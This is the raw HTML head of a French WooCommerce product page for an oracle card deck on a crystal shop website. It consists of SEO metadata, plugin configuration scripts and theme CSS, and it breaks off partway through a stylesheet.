

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crystaldreamsworld.com/fr/product/oracle-dune-artiste-indigo/
body_size: 92778
content:
<!DOCTYPE html>
<html lang="fr-CA">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://crystaldreamsworld.com/product/oracle-of-an-indigo-artist-3/" hreflang="en" />
<link rel="alternate" href="https://crystaldreamsworld.com/fr/product/oracle-dune-artiste-indigo/" hreflang="fr" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4f9e2a2d78","_rest_nonce":"d0424c66c2","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/crystaldreamsworld.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"crystaldreamsworld.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4f9e2a2d78","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/crystaldreamsworld.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/61da19f89d1dfc4502eb7b0b427ad4ff.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":993985796,"emailEncoderPassKey":"061e03b71c435e8f52b439abdfde283b","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.8 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oracle d&#039;une artiste indigo - Crystal Dreams World</title>
	<link rel="canonical" href="https://crystaldreamsworld.com/fr/product/oracle-dune-artiste-indigo/" />
	<meta property="og:locale" content="fr_CA" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oracle d&#039;une artiste indigo" />
	<meta property="og:description" content="Vente au détail: vendu à l’unité. Vente en gros:&nbsp;vendu à l’unité (uniquement pour les distributeurs officiels)." />
	<meta property="og:url" content="https://crystaldreamsworld.com/fr/product/oracle-dune-artiste-indigo/" />
	<meta property="og:site_name" content="Crystal Dreams World" />
	<meta property="article:publisher" content="https://www.facebook.com/CrystalDreamsWorld/" />
	<meta property="article:modified_time" content="2025-10-26T16:56:26+00:00" />
	<meta property="og:image" content="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1845" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimation du temps de lecture" />
	<meta name="twitter:data1" content="2 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//app.marsello.com' />
<link rel='dns-prefetch' href='//pos.marsello.app' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//code.tidio.co' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; Feed" href="https://crystaldreamsworld.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; Comments Feed" href="https://crystaldreamsworld.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; Oracle d&#8217;une artiste indigo Comments Feed" href="https://crystaldreamsworld.com/fr/product/oracle-dune-artiste-indigo/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://crystaldreamsworld.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='marsello-for-woocommerce-css' href='https://crystaldreamsworld.com/wp-content/plugins/marsello-for-woocommerce/public/css/marsello-for-woocommerce-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-related-products-css' href='https://crystaldreamsworld.com/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wwpp_single_product_page_css-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-wholesale-prices-premium/css/wwpp-single-product-page.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='mai-woocommerce-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/mai-woocommerce.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://crystaldreamsworld.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://crystaldreamsworld.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://crystaldreamsworld.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-790685 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#e0ac1f; border-radius: 0px 0px 0px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-790682 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#e0ac1f; border-radius: 0px 0px 0px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #f0b452;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: none;
	width: 20px;
	height: 20px;
}


.xoo-wsc-bki{
	font-size: 20px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 14px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 10px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
